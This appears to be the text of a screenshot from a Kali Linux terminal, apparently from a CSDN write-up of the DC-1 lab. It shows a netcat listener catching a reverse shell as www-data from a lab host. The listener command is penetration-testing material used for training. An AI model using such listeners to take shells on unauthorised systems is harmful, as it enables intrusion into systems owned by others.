 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.23.135: inverse host lookup failed: Unknown host
connect to [192.168.23.131] from (UNKNOWN) [192.168.23.135] 41567
www-data@DC-1:/var/www$
CSDN @Littlewith